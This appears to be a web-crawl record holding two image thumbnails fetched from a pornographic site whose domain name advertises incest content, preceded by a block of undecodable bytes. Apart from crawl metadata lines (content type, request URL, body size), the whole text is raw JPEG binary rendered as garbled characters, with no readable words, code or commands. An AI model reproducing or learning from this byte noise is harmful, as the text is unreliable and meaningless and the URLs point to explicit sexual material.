�������Sq�hP$�T��~9�,�=&-��jA��is](P���]~>)]���qӭ��0 �����x�N�=�o���q��A,/���Xh��tó	u�M� ����ﲏ�����`��-�m�)� �a�^Ö:M\�ۤ���� �"���,��MTĻ��}��SȮEqʐ�0(�H�Ƴ̦N�ilE��"!��b��2������yJ�$� Q�rt�
[2�����^�gx�#m��Gr?5eQ\Xy��4M+K�ӭV+h9 w���-��;}� �����v_&�D2i�}��\�
g�����������Zt4�l	
g�W?�?�r��CC�t�of��?���� �ٴy�RK�L+�;��~�G�<�U��YE�2��(�mRO���J=5n�f<}�<y:n 8�����+ǈ��cǻ?�?�����@�=�
G�?��A�'���]c���'v��5�c��[/
c5��S�."\c�U��:�hn�D��]��]3��p��]ǟA���5���y������/�r�?4�_D��]4)��� i�g�	-lnItf���1��:�Q�E��پj?��Ԯ�?�WԂ��7r�Z5>�c�~*��铔�h�)�\��vF�LR�Q�أ%�-Q%��W<�˪S4FCL�V�R�J��oE�Ǥ@O�/�ǅ�b\W&��/�YCgkGX�qI)6ʥ����8�FN��X���Q�b�擳����ߧ�������V���D^���j��6�Hy⚋㛆�ìາ�T��*�MeD�I7�;R�!0����r)�v���Mة���o���DrJأ�=�@��s�{n|�Z1�SE �"��Tr9�iD�1�ڣ,�:���f�g��bh�& r>^CŁ�����w�A��H�� �m�/�n���H����)=��H;�1�t�ybOD�7QΤ0�@{g�գ:8<�$5>����m�"�#+<��'Tӥ��H�D�� ��m%�b��"���5�,jRH+��W,c띝�#h��H� ��3���Wd$y�$�����W9����N�L��W,�Ф��y���)i��8���G��n��5B���D������;
�WI$E96�\h��2�7��T�0;���
*l��lqH
�%�3,�gy&�v�֐`�����L��4b�QK/cZ¤Х��ȡb��ЉR
���u&�#�?���H'�0+�G;Gf����d� ���D,�����)��)۽R���6����ܠw�QE�VI�é5���c���pM	8��rc�dW��o��ɥ����n$BpA��wHd���%�s�ş���A���g���&,�������3�h�����.�wZ�,dv�VOfʔ��GE�[�ҹf������LT��o&#bA�Uj�9"ڳ=�P��Y�D�+)�^��L��/���?M/g��JJ��nv���?���������Oz9��D��U!�>�<b�?��

--- FILE ---
content_type: text/plain
request_url: https://incestpornhere.com/thumbs/314/2705852731650335314_0.v1543498201
body_size: 4175
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��             �� ,     !1A"Qa2#q��3B��              ��        !1A"Q��   ? �d�)�GMF�� �M,C0ij�F'�7i,�l�#*��kd����LE'�,-T���#�d:�ihF�嫲�X��t�yH�C�����T��LF� ��uiAֹlJ�Y���:_�h��+�H<Fuq���4Wr���zS?d���ɽ�d"KB}V|C����ұ�5�}��a�L����Q�)�Q["�$A����q󝤴�J��4׍��'D+l5��J��N�]�o{Z3@�rLW��e
ώ�8J�$8���R���
� X�䊔��43�(�t��N#KH�~'eH�e+4�	��Ă���-<]פ��=���N�a�Zk�Vh�H/u�H����ѿ��������B�GP���$�&�9!��My���,}�K�Vf�IB�e����9u����T/'J6||%'��i�@1�kTZ��H�~<��e���K}X��	_�;��K��|�x�:�p�t9(��p���ZNRZ���x܀�]��������Z@�����i?�~4�[�3Kc����j�
]0n4�i:ȗ�7mv)���;�d��i2�V��!=�ϊ0]�i��c�:J��.���='A�1[	G�zL�I|u��;�^I5+�붒/3m���x��K�t�����N�`�r��fè����ծKM)�'��C����^2���g��$�O��Q�O	c6����5��z~���a�Jd��8�X�+?T����~��s;
�I�f����=k�C�5q�!B�W�N��Mm�-�ZYmk�B����Z�>����(��}ʂbV�K2)!h������h�>����j���R�A�"�)%+���͡����$�ᄻ�R��<F��y�� �w1�5jtlq�9��L�f�hq:(���LZ*v'T1�,�j7Wj�����p(Jn: �����嶹��\.)�+ֺõ�"���.�#/K9���r9���6�N�ƅ�i-+%���"�kCfv��'�I,�H5�N��?	�Pݏ~�kh���ζ�{�(Ć�cTQ��iK��h|7��}'C�䥍5ȭz�j�vփ��+��A�K�Z��z~��9i�	�� `�.���u�8��,���/��m��/�uLu�k��G��n&ţey8k0�4��J\pI��M��S�gD�;�;��z5�B�'>'/K'a1C�Cw��Ӎ�o�:.,�}*!�\���~�Ò�m���[h��J�$8W����'�Tؤ$#�՛��ڴ��!2љɕ]��%�#�����Q�}����-P�txq|�n?��1^2fNH�� �S�.0�\�H�w������>�R��������i�)�д�ꖔ�&��-��I�dr������a�"�}�['�m�~�V���s)�J�z�z3�����Z��Oi�H\��"�P�B�m!2��Q�L���U�b}�O�1m��=ZA����q���韓7���#ы*F�HL����3���4Z=b�t��]�@էACh�M��*���� S�~Cc~�-y��t���6`t��n��{#dDF��+�(�<���C�4��K}{Obv���e� jUӢѵ�;�<��NY�0��xyXd�����\V�tf�;��:MFZ�}��-��� D����B��h�[G�%���=C�K��}�'+l-R#={J�;)y��:S�!��۵:�%�GF�.�r9j5-�7V�J�'kmz w��O�	?k_/�T�9'�i9rwڮgb:�e�9%X���N���H-��Q�=��
!6i�t���?q�teB��(��$<��#�������+ZyJ�KW�񦶆I�Iid�H��~��IH��y�!@�{R��A���	�iҝ�|E���״�%��Ҟ��2ד�Fd�	�:��K;E fz_���g
�%���WSO���v$��l�i!ƶ�#�[���{TɛĨ����(岛�@JyO5��Bh��x��n@Bo��O~���"�TR�k��Gi�����w�6J{��~�r���e[J�G��G�ś�d���б�V�	���]�iI|-(dv��L;��B��%��Ӑ�/�N6PhH��d�u���_�qէ�?���&&�ە��G'��{L����!q
/�s��ߎ��]�Z�洋Ÿ��D`�Y���l�Q���7��<��z9Y��֛#N.��c@��-��{[�+����r {[܃z�%|1�I��J�ϣP��v��x�v;r����e���-h���Q�p?���G{Ko`c^��;K�����o��9Q�4�Ư9����V�� � �3��P�p�����\��2a�$�5@�{���xaE��4	��rn�7ԿP�|?��3�����G�C���Tӯ�Z�נx!+!�W^�%8	)k����|���rg�kŇ��%-3�E*���?T(ڦo��bł�܇9�I�9��9���[&�G@��B�i�z���#ڡ�9k�<B�X���o�RC69g<�B�3�&Xy6�Lw�R���$�#�Q�� �t�^K!�ęğ����}sE�,��Wd1���j�A��R���<�?�k�_Rxly~�d�0G;(����7�ܘ�t��M�6�o���;��@I,����H��F`w�MZ[|,�� �KJ/���}{R����үh ��M�Ӊ�s�i�����2d=��II������G�5�1pٵJ�;K��nND���9����IdG�ñI�M��)4GJ8��y�m:E2����I���K�KK4�L�Y̸����k�������-}:��M.�#�*��>,h�y� �y^N�<�������l�җ�!��r�%4�����}��7򼁕��{4�no��/��6���<���@K���f�����v�𴀝�� �S�p
˶�S��Ȃ�����f��F�*�<�q�3ޟ*Q>�i�܄V���7��OBlZu��Dt�?�Dk2��I������,��Id
%F���,$�Y������)7<������d����8d�{��.��Ǖ�g*v~d�N\���gdffe�x��?i��S׮�{�g� ���!��C,aqt���7M���K�Oׯ�`$�uh��St�KHn�S��I��Ą����o����>�)�ׇѢ�4ׯA�9s�OC!:�=-��>�NB�	��m=��2j�J��1߰�J��Q��R��B�KH�	K��j��D���G��::G���/��������������'��)�}/��$�`����7���8�Z���ӚV������5������f�w5� 
�~�-=��=�K����z`����zC�Ф�-%����)����I�����x��O[��[�����$�<�:4<Y.���|[���\�jA$��D����6}-����Tax���v0ɠ��H�K/
�#�Z�M� ��KJC-�����`�yp얇z���J�	�?@֋���z�/�����-�1��]#\_����	���;� ���t�<G+��i�������=��v���H[�hRW���v�s�)^w�II}Ҷ<F�Jo�J߅��}wݫ�<C�_͕�L{ �
Z<]��.}[j�����'!�-����O�nV��Tğ���r,��RTw0��d��bP��(��Y�֔��$�ҙM̳��J�z
t�K�Q[N���:fD���l���?��}{�|�B��H�H���V�ʯ^~��d���m�W��������-�FM 8������i)^A(I��rcG���u�[W��HA��:]�>�6G'K�߶�;W&ȏ'��6u��T7C�t9���9�6(�{@��Ԭ῞� �A��� }'b�Tޔ;����A/x&���P� ՝�e-��A�2��N�Y�)5���?$��x;*Z�e�K�y�&sv�[����%��#��H�;���}_#q��5�@]�;s�|�E&l�^�Z]t�ʝ���G�FD�y������{d�q��{�&��
���ۭ$����]�\�@��~9��׌�������<��'r��濠�� p� j�,�M�����'����{� ������OE�i��Z'"�P�'�'�zV���Ԫ��q!-+�%��e��Y�)hЖO�P|�G"�R��lH��� yW�x�!��l���Tpk���&��,k~��?	�@��7�#R���

--- FILE ---
content_type: text/plain
request_url: https://incestpornhere.com/thumbs/949/2705852733795835949_0.v1536665640
body_size: 31854
content:
���� JFIF  H H  �� C �� C��  � � ��           	
 �� A   !1"AQ	2aq��#B��3Rb���
��$C4Sr���            �� 7    !1AQa�"q��������2#B3Rb$���   ? �VZH�9��n��)$`/^�4XCi��a� m�w�x�s�����z)�	؉��;�����_��������	���ޢ� iNn�r�rWE}*eU4��E�=6��n��#/�[�����Q��z��:2��b!?z�@	 \|�2u="Ld���!��@	*P!*66����%F�U;�nh�Z'�=jV��c�ҩZ����e;5��&�.���v� ��3�����a�m�I��Ϡ=u5% �(����_1��ӽ;�}z��Y��j[�8�A@�)(�q�����Q1����p������7]
N�}lt������%ɝS�Ƥ��1��P��.<d	!"�
 v߂A���AT����`Nb����#�΁^ ҫ4��
#|	�%܀|����1b\
�oJ��n�A"���!B5�����7v�X˕X᭥JLY�(�#���9����ݶ?�&��kֳ�$e�@���E� 	�	����I
]@ARKR�G�|*��8���!'p�<��׊J6FId}���С��~��E^��:T:�LK�@Hj=c0��(aj����[�Ű��(�$� �j�� ��.�m���w���u�[��/ϵ�~��d���rpKS	:����ĉa^B�$�8 k���_�s�j�T��²�k@qeܞ?�㳸T\s(rk��$�{�I���1^~V�E�� ��4d�$�6*"� qc������  W?�'�Qd�M�8� v���l����Y�ǯjL��^qA#�B�6�0��}�S�����ѥW��~�;��>�@H��P��K	��G�n�Qm��^>u������o9R"�����U���ca�~=���ʰ�tқ��� @ ����o7<b%Ď|�If�����Z����6��� |PU;�D��IN�Z�V��{-͹�c�bh*�F%��+MN���JU��x��[������\����YY�ۈ`�
�/���::�����uSnv�5>�u�ZĨ����{[DŦ��ri�֒��F^m%NR�u��>��yM����R����P�AI����-Ǐl@$&���ךR�4ë��CYB�T��J���C���Q2o���sX�Mɑ��j��z[SPb�����T����E�� ��i�W{�w���`�}kػ�fg��t�S�۬K�Sg���_�{����ƸY1BWR����M��g��KT*�TGK�S����4��D6��U���  �Qm��*����Wq2�M˙'L`�r����h���8���|�8њ*��Hi)�V��' �ףRs �����P�Z��u��*BqD�*TdS����{˱�cm*H܎ܟS��I�������|Ҥn�:��a�SZ��"A���"�un'Ϋz'���\Sv�<��^�l�Nw��'�[p�\��6K����,!��*3.6�� ��|��w�Ņ�:��\9H���N��8gZi!���D@�&�g�n�'<α�2�L�Iԩ*mq^J��6�� ��$pF{��_�g߁�n�A�)I:�}��Xo��Sъ�J�����i/EqJ@�P��e��\i��K��
�	Q;���kaC�쬗d�2~� �~�X}0�
w�P`zTӜ��<�3��Q+�o��>z����)����p�� IH����JJT,�(�o��}��;d���y՘M����+�ü���:�-�����EEM*cL<Ķ\Zm��m%�u�{ Sqcrq��$M�_�
���;5+4GZ~�`��3zC˯ԩ�o�o�+�^��eT�V��e�T.J�!;G6]��S��FM2���B�I�TGH��t�N�oU3�����T��)۴M�s�&�'�PRJ@����k��i�s)�w���猷�Ȭ��W���)���ogi~1� Ğ[�8���m!E��G�i1�9M2�&� m�Zϛ۷���T�8�����d(� W��i�I�X�nn�@I<��G�^9�c�	P�<��T��J����zE:���`�c�����J�
�� �7���Ԡ���hֶ�C���Z�W"7<�z�"�i�Tl;�@qly-�4#c��v����h7�94�Prdu ���CaJ����� ��p�	�hLF�a����}�����
�CR��M�:mJ����d3�!����
Zm{��m�[,�:�@�P�Í|�������*Q ���!��h$�����C�{a�$@���!�nz��N[�.w/�؋������sE����Rb]M�R��I�{q�x:}�+��"4�����?�y��r7(X{����%[�Q���W�[��ؙL���׽�L��@��4�ש�SipM�� ��~;�O*�� ��Δ^�4ƅ̦SoRT���8�!�� �M6jyƞ�v�%�n6�6$rOo�{}�¡�jĶ�銁�n��N�g�Bw�!N*��J��h�$�PU\�l�42��u�θ�|���{srG�+�d�z�}����� (P���ç|�jL��+zMH�i�]S�hJU���Iw���l����G *O6�eA�z�z�u2�D��֧��-f�M��d6��J��O?�f��-�zA��O�/�}+��aï��I��)hTd�%�)�IP�u�H���K��FMc�+У		����u,��dB�Ct�r$�x�8b*RE�\PopL[S�vߎ�� �%"#����QL��<>� 4oh�b�l�p�>]UA,�̇���?z󀫒�={q�N�C�͘*�g��)���Q�O��Έ��Q\��	����m~}��&��M0W
PLr�Ys5N2%�d�7��*RZ�m�y��	�8�Pr�lv>�l�	Ϙ��V&y�M�!j�W��HR�6�8����Ud��aC�����A;��_B�`B@Hh	�(�˕i�%���S�2Ӟ#�m^c�+������
�u*%CZ�1�3 ��>�9�yA���5� Qm���V�N�n�T\E���W��*{��g��Ԛ[�C�լ�1)!X��jDv�
YJ���I)'�q`U������@��e��n j�:�Np�ƫ�*��ޠ.uT�M:��Ӝ��([l��f���
K%)*�Q"� �1�+�
�G���-�`�C��v�h�ݿv�3��eV���� �[�.��Z�ō��[�Ǎa1��{E+2�p��O�kf�um=`P�q[�c�$��� ,^ �Ro�Z��g�óuﯭkȃR[N8ۦ�	
)uwO7�_�'.`5���Ij�.���s���C�Kκ�IW��R�{�H������fJ r�L�qiB�t������uF��{�\s�x��_�ĨU�Z����҃O-�P��sd��(�I�E�F&�n4m�AQAQZ�S���Y�>��`��<�R���R�m���8�B��O!��M�Aү妳���?�������>���Ͻg5��t�|�R�T�)���R�-�|_�Xk� ъ���0�>S]�f�N���VR,�TPJ�T��U��Õ�$Z���[��
�3.�ѡ�ZK�6[PJ�JT�{���s��*1<�B��Q���(o�}UR�I{k����*�������wQ9b��� �{H'��c_���Ճ�i`3Pu�xD�'���^��ęZ�HJ�.jò�P(�S&QզjIH�	ܒB�,JI��85��fE���@NdH��4���qi���5򐀖�%[�.���t{�#;���������"��Q�t%���.V�o��x�w�a�^�0���,{S���
���zf��Y�ҐYH+�ݽ�?k����$��
o�v�W��tݓ�%�U*�V�$����=��,�'h�=�gd"'N��
ǭ ��	�D_�YOK�n.(-�3J%O��J ��q߾:R�d���K���	�MQM9e�K/ɘ������J�#���nxƇӥY��Qn�JI',�5�/Q�L�C�@��� }��b�떒c�XHdXب��2[IʑEԕI�t鮽^�[3��;32��+U:�&34���,�K*d!I�-�;l}p2�� n��Lжʵ�Ό졬t�L6$��Ҵ$+�JHB��n�9QQ'�GV�S$�03x^�n��*���<8���L�R��Yl6�J�ֵ�v���1J��:O��Y���g���U�e�A�|���F�ɍR��v��+�7���x�>P���=� q�nH̭Ԝ�ͧ��w�a�x��:���gΨ˧���4�*�6}n��� �%@|c1�-�VA�_Z�Xd��hP��|�9ө�곙�"�]�D���KCR�m*tJu��)U�BG��0�jZ��z�_P¥�a���Z��[����i�ͪ�ڌ��Z�COK}�n	IQ�{}��A33��Mp�@������:?xU	*�ԡN�-6�u��q�"�+��2@.�3<mR�56�P��d��BIj�

���0kk��0ڗbZR@� n��T!_�:x�վ�A�%��k�ᦋ|�ny��Tu��Ʋ;E�P�*|G��H�2w5�<�S�=�=�e��	|*�"�r�0C�t�6�~k	�RNeD�zګ�ޠ�F����Y�I@.8��Dˌ
J�BbT�V�ۍ�W���EВ��{�̶��u8�H�ρ�ǅJY#��-�B��7Bu�P�(j+��z�a�"fk��&a�_��Ա�Ŗw ph(Z (m��_8ǃ��H\�-o��@:��Y�As*�P�?7�d�{��gz�ʎ�՜V�5@m�n��8B+ s�Tچ����cV/��8o�0tɝ��Z^p�eyY�OdEL�z���b���h-
��j��')BҦ�$���@���z�� �*I`�O��-u�����i�ٗL�ז�Ъ���0�PN��0����)ā{��c�YDnx����-�,���{�sMu���mN0N#�si��CO�lq�
nJO�[� X��S�3zт�(@O��N�5�z��Ҝ�coN*$�f����e����F�k�h�%+Y	X@J�9P\).�eӗ��!
+j����_^j���YҼ��9���T`R��ZL�d�Sr��k!q�K��n��������ɋ]Mi6*�h��Q�z��Ծ��-2�!���\,%��6���	*�co��^��=kk���ؔ����~g޻�.�d8�����\�YV�ߟ��8�B��?�8kjl��B`fH �@���@:��g\Ɗkқ(+�u.Z�n�!H�~�9���i��r�;E��8'ҥ�
G<���X�$��o˙F���}U
�a�Sr5�.�H�[��R��b��ޙ. �}޵��m:Y�}����L��gH:^��5f���"$$e��f���|�p��)]ԛ.��x����I#y"�o��Ī��:D��T93�w����L̍�� Hҧ� 0�g�*t�o:T	u��ٔnl(lp��I"�En�{!��>5�pE�c���q�1E��������s"�H/(|�Z�酕8BHZ�$� ��"��{u��eu�@bS�p��D��2G�k*e�i�YVr��R��XY��'{������`����P�Ve�� r�V̷3��� ��g)�T��x�B�KNlڂ�% (w<�l+�:�a0u�Åhvn-�:�y�{s�u~�Nb����ĩ�юۅ?ݺ
��~�,9���DaM�1����#t��HTo��2f�̨�b���tx+�܎Cn�Qb��rS� ���R�f��*A#w�W�B�Y���V�	�-�Ꚙ��p[W��m��8���tU�c��u�ѧ]~a��x0]�V6�%H� 7plO#��8�+2(uipl(�k�b7W��^�k(�-����*�%h �Z����O�J��S�i�7PsA���^�B�U��M�ɜ�xGmd<����(*K��w'���)��*a"�h���̩_9U5uo�	��xy~RԘR��%������n�BK�m׵�2Ob���ݯ�ϫV�f6��\D��~�G9ǩ�2k��i�<�6��D���I��qn��L[֧�R�Bm�]���{�j��Ж����b���;-�,ms�y��9E���Z����(�^��;f̃u���!*� �ak�_�)%@-�G1�9�V$H�ק��3;fH�~�.Sq�O!��k��O7��6'�v<�{E!Y��O�Gn8�aָ���ZE���z�����9L�3���(u��>�\����ڦ�JByBo{���3i�ۏ�|g�D�o/�Wf�LE��� �|<:���;"��UY�f
�Y�&�Q�Ly��i��؅��<�]WQJ�����Z�Q���)3�!�0�\i���{��j[��O]R���qe��0�?��yS>eŠ)*B��{�(%D��$i×V�X-��ܭI����թ5���ַ�P�V�U��S�J�;��eJj�m��y�g8)�� �����������k�tk����eV2��ƑԾ�0�T�Ծ_7;���
�QmkM��lXR��P6 �;������:^	Vc�'ۍ��L��J���'����U3�*Nc��;��_Sʊ�L����wR�Iq7l�\���V��1�v�8Tp����n�̭9��i����:���i
�����x����<5���\u��[1^���)��Pm#�T�v&L�����-ZN���¯�mF�pR�8L�+9t���U�e��ӏU�-�@��ˍ�����[�lַ1
J���ج�@�d�L�*�;=����В�o��҂�=�Z��oPTɕ�{�z�K�*�W�>^��3}�*9}Ĉ��re�{�9�;H�R��ʯ�D��poV?��5�u*Vz��|�Q�S�WT�tr[1)�Lg{�J�Ui�Ar�N!���*T�Jp�٭m�*I�?���	ڮ6�V� �kN�=iU�@�򺨋:����C���^y�/�4�b'��XT�δ�3��b<BR�JyN����r#�=h����`eQ���z�ߕ��vj��r�u�*�&S�W�CՈ��S%n��Rlw�JҤ�E-��V��:����vg}�kNm �}IL���3,fX�Z���}?D�P�R��
�M�Ii�M�rp�)*�Eɢ��_�VT�>0`���t��>ꯨh�5�
�|���bK�Ře=��Fk`�R� ��-����E���qJ�J0�2��M�9�����LJ��@$�  45n����7A���~R�ϔmL�3<��L��1�[������ܢ�m�w(��	י��Z0��AβPN� ��S����:��"d�4��r�Rp��Tm�I@�rP�-b�[p����@�
5���*qј'q���ڮ'A~f$����-����HK���oQ��sb�N�^��]!k)J`��=en3r�H�d���p;����T��cZ��hK���*����-�����q���Uԣ~{X��^��&��e�١QҨ� V�9�/�f�O̳LD��,d\2�XQe����.>�}A��ɑ����thF���k��n�)�*>ְ�A��lA������%(����E�Fa~����z��E��c�D���i@�ӠY*+"�#8�ִ��w��i�$���n��B�����!2Ԑ�h�x.��>i�xjX���u�8��k?��m�����i�p^T�F�p��;�*���N�"&NaϟSҞg~��-�B��ݜ���d���@��ӭ����!�����֧.��;Y�2t�J��̨�Ɍ�ek�׆қ��N�	6<~W�u/�In��tn��b����C{�ڨ�7|���u��Z�7.&Y�$~ӫ%. )jP��NE���3� �� 2���г�vsJ%��V�����~�EPP�J����jJ<]����u�V�d�z=�c8<b)!)��� �:u��x�XvM�G��T=Q�e漇�*�J;�6��&�[� ���.�U���]C�Q ��6gۋ�Xuz����95,�=L������M� �n����Fb��H r��д�(�?�SWM�(�7/H�W�G��g&L�μ�n+)*YRT�uco[[e̹�q6���ר�]�eP
�@ U��Y�h�[:o��H���*sL�����ԥ7D6��Q��N�Gt��|�f!)���oW��|�͉�uս�k3���x�Z��������d�[�Z��S�*BKO�b:�o"?� !jB��ܢxR7q��ڕj+'w�ւ�l��J[�"��)d�]��!D\��u��/8����JT�w'z� �~�) ��S����ҳ�O�AA�Sx�X}"�[���U
�X9��SdHb����Q�m^�/��J����y��vN&ِD��X׶s}��"G)��ٓ �]������T]}��d��p��m�m(M��oͽ����<:S ѯ�{C؃"i�XЬ�T�M�4�i�\�$�Uh����]�L6�*Z�T�� �R�p�{_▥�$���Z&n=�-�쓇P��#�jӓI�[��-@��(��}E��X��J
|%Hy"�$��*�� ��o���
�T�WM7R�r�Q�P�o׈�J��>��V�l3�iA)0�5���LV�!"�6��I<(}�*;|f)/%c��ʴjz�T�L�ِh��''L�*��q��h�]�7*��d0��'[���W����
�H㵀=���)S�[[�&t�nT�	�VT����� ٯ k��>���T�2ܯ-7%i�����Bb�B�JI�T�166�L(����A��{�Q�t2�Q�m� f��F�+$�%�y�G����&#�!dxӠ�j2[�S��k�5<���![�)���V1�֕��n�R*Ԥ�#�í�<W���[k1�M$�j�K*�Y�ُ(R�P�����K�#n��yj;�	I!#�.�qХ�;��F��:W?�S�̲%;��-�hZk��:�Q��+��a�T��0gS6Z���[�KmɁ�0	�4��	+7d(ʾ-^HJ��h�:�i��dH�IH�Z�n��;Z��߬嬭P���N+�
59����G��nB_R@DR��p�0�l+Rq9�Bbt��op8L��K�\������N��T�|2��b�Y�������BL��R�Fґ���"�J����S`@�ƞ!�-i�9[ïZ��)Ж}��#랳5�[�T誢e�N(T�B�KzX(��Y�B��u�b�@(�/��qM����_� :�]T��.��t���m�Rc%��� ����2����ɍ�5�N��j�5˩������I��R�Gu���	%ō�^�?��oU�4sBM���J:�����U�)��R�$n+pn좥+�M�~���"Di�T��	L��
�Zf�F�&�~v�;ALGB�I�����.7�)���5����,�^���^*"�$��SkX4w2Т7:lY0��8�Ő�
�T��Z�H�ͻq���7��Пٯ6`����PgR�Qe�4���T��_o���Y|+,*l&7Sl3-��s�\h��67A��B��3YS�1Pp$y��o���)y��Z��! (Diψ��4�TeM��J��c��7R�S��m�_�#	^BH$�
��Zy�`�M�5��iG�j��[�7i�pw!D+��(�
m�L֕Ɩ�y��Z�z̮1L�x�����Z�E�P� �m�rm�/��� ���K+��6���֕e��3?2��[��� �O)J��	M�=����� ������J��+M.�Uk�T�Y}Mì�YIy����cӟLRCJ�@������g �]��P���4�V~�ܵ9)���Ar�!I���?k`g[F^$r�թ�i���" ��*���j�8�ף�d(/k�Ca<�}��,`�Ю��2����Y�L�1I�S��W�^e��C��|����T�l9xVWh��ISd��R�9��Kd��aM���*��Ƕ2�\�B�|�1�ǩg@JD���u8��{e��V�H	�k��* c�d���tJ����L��șA�Wjٱ�:�:{�S}�\�Gi�f��JZ[Hd ��J+j�Մβ;Rg?�VBsD{����k�/Q�]�6kN�P��[�,�2�N{=�Z]!�]�L�Di�Ä�
!f����\�|V�AR��H��gt���Wh��0��@�1��@y��s�y+)Q�̍+2f�[�P��4Z�N45:���$�*���leq[+i�� �R���G��b��5�h	��ZՉu��~��ߨ���@�3VV˙8U3ZTˑ�G�4��5�o�[��~��@����8W�i��TW32��/*�`BZm�����
4�R�9�*TsMZ<j=6��ǐ��¯�[e�� 
&��錠��p�R�*�7��z�4N�
u�FNL�[?jf�W��`�yO���T3�䪻M�L��Na�b����D�� �������W1ip5��&�1��{�-찞�!:��[�q�,���^N֩U�������铪�ћ+n�6tt�iJC%%�E�L4���4ꗙJID\L�~R�yB���t���.i�U�:^��6Y���ש0܃J%N0����i�Q��,�\��c�_��(�M�cS����@3ѳ�����&��D�]9��jG�Ym
��U�dGJ�����u��0'7\@�֩[�w�F�z���x�U�f}{@&T_v����CT�5Pܫ��V�j"KYa��G�iWk\~�Z�Fsm/�zg��=�T�W�n����e|<r.R�J�9��32��� �D��m��C )y>`	Rn�c<�[�p��µx\Z�r6d���|?(��T)�K����L�j2e�r�#�\�Q㥚zڍ-��4�%~ O*@�x�3�a�,���Κ5�QR�]��u�֏\�զegX2�N�N��Nf|7�0�\e,T$!���6J�l�P�#�8
 �5�F�K��2����z������_��:���`./��-���>���:U4�R��L�S�P:�)P���Cv�P\Kk oJl�� }=��Ѓ ǽ�uBI7��?��p��I�!n�#�g�Z��!7�7���R��$�|F(������zE3*���tp�FTv"˩�پ	>8K@�J㒔���.���v|hD����jP�b��5�"���˫�I�jL%-;+`Jކ�ĵGw��[�~�S"���D��`�� Z�����Š�m�RE촅�v��"ع8���_�X���X���ed��Y�c�!I}����\��JZ�u�Mp*l`U�^oN���УMv2��K`�6� b� 刷F������}	�ʍ\��ܣ�q��R\wy*�}7_T3__�7J�:h"�3毾��YB�����̀wJ >b�B���*Xn�3ˍU��ꔇf�@��N)jG�rO�lzF���Qm�o($��y���ޚ��n�H*�=�H;G��qk@7�ҥ�Ǻ �V�gU�R7T��IRJ�/k���8�(� � b������hm�9Ŋ{��<5��t�7Q��ǧ�&�h�P��|�~/��̅ʤG^V�}��(d���T�� 
S��� �2��7�n��Y�N=� �'���cP��YM���q�v\��m�n1B�Fn���Ҟ��,�fz֧�+o=D��`,(-D�t��{����-��ڻ"#|�VQ��jY��ng�P��J|��)m��s#AB��Kn�&P��� �}p�A9��O��6%��$�ë֞oι�Qsvj�9���g5V��Rյ��Te�)D���R<����!@�;�β����ܩ�56�%E��U���rWr{��bۄ� 
���7�e͘R'�Ş�3�u�"���ֵ۫mC�2�n��<��|�冚2�2��J��@�Tg Q�A�E��[}J*jI�����w���k���H�3T��&����/2������[��6������?��-�+Q��u�M��!Jl)��z�WC����oG���R ���i�>�\�9j)�B3V�M��. �.M��`�.�?��SP��ƆLO�iѳ��#����uZ�3��z����)t�9����?�)tb����[V��@h�n;H�=���섬��9J�h7��N>t>3
� \$�3�R-?>U#��Z��GK-�)��Gf�-)J�݉��Kػ!,J�kpҾu�.�a&���4��QuZ���w5����b�WcQh5C��"�1|6�۴��|���+��CiOq�ki��EK7�Ǯ!�̝Q��O��K9��O�K��C���<E�# �� yR;z����)m9BJo3�����ӌ#J%3ִo��Ӿu�;M�8�(z!�*��sL�i�´���/9o�Z�ڃ�I�z�c�̫���֯�˗�`���ʡϊ'�ь��b����l}1˹~
��E��*��1���Zm��*
��I7�y�{C�}o6		){�gf�ks����J�:^�k�i��fN@��q�-�Z�)p��*��O-*�@r�����e���n�u�Ŗ�NE81�~���NY�4��]8�:���}J�N��(�z�C�A yF�)Q���R�`���^Օ�KJ(�D���p������V���S�r��%jP� 	X?�=�kHT�IQ;��|[�[Ϋn��!�s'�n[����-q�a�4�*#��|z���㓜����ެ�/W��Mz�^i)Se��G����۩ �'�qǦ�@_v۾���Q������]H�*�eçT�dƕB�m�:��HPd��,E� |�A�N` :��z���mFY��SS`���AISe[R{؎�o^�' 슈�=uʦ��@�L�.Y�V�ܚ�B��9��m{V��mӺ���{$�|Qo>�𠰋숽�mʥ���Y�Ij,B��]�F;�opZ�T�����c��I�Z�9JC��<:�Z;�ִA�E��q��]�)�����/��iI1�֔�ø��y�/S��U���%	i~P�<��W~y8�m�I��ץ�RZJ�~�35]Y��6}FD���)թK �K'�?�+ �I׏��@l�=�g�5XY���}�T��H���/���D'��a�ފ�J[�ak��ϳ
L��~�T��!������9��nZ�y��_q��D���vd�<k;�jZ�+0�4�&X�n��\R���iR�����6 (���D��59�\����+�)c�m('a۴rG?����D�EA��B�r�s�*T���u��ĥ�Z�KQF���W��Zm#̲�  $��%jL���ԛ�k�Ҥ̡��W��4
�Q��X�TYβ�J�rMa�S�u@&�P�O����I�/i�%2N�چt)&�6��ֈt[�*l�Z��O݊�C� ��L,�7l(Yed6�_���$b�8R��5��K��dJ�i�=Pr{L��:�F�ȯ3%��\T�ĺۮ�v@-�� �Z��KB���n7����������Ч��MF�Y�r&;*C��>��f�.l՟��m�߆�T��% �n��1Ķ����Z����Jy�����âHr�c0��\ox(u��#��VЅ��!��G��8���eC0O��%()#,�C�ގ�>#��2NLl�)�b+t�S�kL�@��M�a(\�L4�m$$��`/�6��$S�w��Ͳ�y�\�m頊AZh�U�n��Z6�aT5�O�yZ�*UE�HU2�Èv3l�;��n�N��I$����4$7�!0��"�=�V���[�o]7Ϥ�Y���k�ڃ�ە-T�<�x�KK�L#�YO%/drLj�6��E����3�!N-a2~�5e��A�T�%҆����.���.����Wb8�P2�^c�UWi�
�GWd-)ܥ\$�h4%AaN$i�
	�3�Qn6��Vu�}�S��]/uW��2�d�?Y3Ĕ8�Xa� 7>�D�?����Iy(Sjv�ʍ�8�cq�|�i0,|�K�aL��T�#RQ�Ɣ���?JzG�X]0�b�B�Qh�!�h�S���\���*S�!Kq{��q�J��o>牭N��Ε'�)Z�����'u�?�W�:���*T�O>�T���S�QZ�*��$�nI��R{�'~��a?�C��"��;?|0�SSkp&GP��
�#Z�*kM$ǧ|��V� 8�ے�08J�
ͪ�-�O���K('1g�~�M7�����ЎH�
Z����C0Ly)�����#w*8���S��
�n	�
